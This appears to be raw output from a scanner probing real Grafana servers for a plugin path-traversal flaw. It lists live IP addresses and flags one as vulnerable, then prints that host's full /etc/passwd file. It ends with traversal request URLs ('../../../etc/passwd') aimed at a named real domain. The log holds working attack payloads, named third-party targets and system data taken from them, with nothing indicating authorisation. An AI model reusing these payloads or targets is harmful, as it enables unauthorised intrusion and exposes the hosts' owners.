 Line:1216:103.127.205.138:3000
116.193.74.138:3000存在漏洞
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
prometheus:x:1000:1000::/home/prometheus:/bin/false
grafana:x:997:995:grafana user:/usr/share/grafana:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
https://monitor.asigroup.vn/public/plugins/alertlist/../../../../../../../../../../../etc/passwd不存在漏洞
https://monitor.asigroup.vn/public/plugins/annolist/../../../../../../../../../../../etc/passwd不存在漏洞
https://monitor.asigroup.vn/public/plugins/grafana-azure-monitordatasource/../../../../../../../../../../../etc/passwd不存在漏洞
https://monitor.asigroup.vn/public/plugins/barchart/../../../../../../../../../../../etc/passwd不存在漏洞
https://monitor.asigroup.vn/public/plugins/bargauge/../../../../../../../../../../../etc/passwd不存在漏洞